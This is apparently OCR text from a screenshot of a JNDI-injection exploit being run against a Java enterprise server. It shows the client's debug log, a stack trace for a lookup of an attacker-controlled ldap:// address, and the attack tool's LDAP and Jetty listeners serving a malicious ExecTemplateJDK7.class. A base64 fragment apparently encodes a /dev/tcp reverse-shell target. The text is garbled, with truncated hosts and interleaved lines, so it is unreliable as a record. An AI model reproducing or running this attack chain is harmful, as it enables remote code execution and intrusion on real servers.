 C:\Windows\System32\cmd.exe
X server
[main] 2021/01/25 09:51:26 [anonymous] DEBUG  - end nc.bs.framework.core.common.IConfigMetaService.getConfigMetaVO() {ta
rget=htt /ServiceDispatcherServlet}  | costtime=1899ms
cTemplateJDK7.class
[main] 2021/01/25 09:51:26 [anonymous] WARN  - Security: no security prepared(not require keep token)
[main] 2021/01/25 09:51:26 [anonymous] DEBUG  - callid=1611539486241-6884
[main] 2021/01/25 09:51:26 [anonymous] DEBUG  - begin nc.bs.framework.naming.Context.lookup(java.lang.String) {target=ht
tp:// /ServiceDispatcherServlet}
[main] 2021/01/25 09:51:26 [anonymous] DEBUG  - begin serialize
[main] 2021/01/25 09:51:26 [anonymous] DEBUG  - end serialize  | costtime=0ms
[main] 2021/01/25 09:51:26 [anonymous] DEBUG  - begin write to net
[main] 2021/01/25 09:51:26 [anonymous] DEBUG  - end write to net size=329  | costtime=0ms
[main] 2021/01/25 09:51:26 [anonymous] DEBUG  - begin read from net
[main] 2021/01/25 09:51:27 [anonymous] DEBUG  - end read from net size=997  | costtime=801ms
[main] 2021/01/25 09:51:27 [anonymous] DEBUG  - begin deserialize
[main] 2021/01/25 09:51:27 [anonymous] WARN  - NetObjectInputStream lost token!
[main] 2021/01/25 09:51:27 [anonymous] DEBUG  - end deserialize  | costtime=0ms
[main] 2021/01/25 09:51:27 [anonymous] DEBUG  - end nc.bs.framework.naming.Context.lookup(java.lang.String) {target=http
:// 002/ServiceDispatcherServlet}  | costtime=809ms
Exception in thread "main" java.lang.reflect.InvocationTargetException
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
cTemplateJDK7.class
at java.lang.reflect.Method.invoke(Method.java:498)
at org.eclipse.jdt.internal.jarinjarloader.JarRsrcLoader.main(JarRsrcLoader.java:61)
vZGV2L3RjcC8xMDMuNDUuMTkwLjI1MS8
Caused by: nc.bs.framework.exception.ComponentNotFoundException: Component: ldap:// 9/beevsu,Detail Mes
sage: The tx component: ldap:// 389/beevsu is not found in jndi  please deploy it!} jndiName: ldap:/
:1389/beevsu meta: null
at nc.bs.framework.server.AbstractContext.lookup(AbstractContext.java:167)
at nc.bs.framework.server.AbstractContext.getComponentMetaVO(AbstractContext.java:391)
at nc.bs.framework.server.BusinessAppServer$BusinessServerRemoteMetaContext.lookup(BusinessAppServer.java:1080)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:606)
at nc.bs.framework.rmi.server.RMIHandlerImpl.invokeBeanMethod(RMIHandlerImpl.java:433)
at nc.bs.framework.rmi.server.RMIHandlerImpl.doHandle(RMIHandlerImpl.java:203)
at nc.bs.framework.rmi.server.RMIHandlerImpl.handle(RMIHandlerImpl.java:103)
2021-01-25 09:51:08 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-01-25 09:51:08 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-01-25 09:51:09 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-01-25 09:51:27 [LDAPSERVER] >> Send LDAP reference result for beevsu redirecting to 3180/ExecTemplateJDK7.class
2021-01-25 09:51:27 [JETTYSERVER]>> Log a request to :8180/ExecTemplateJDK7.class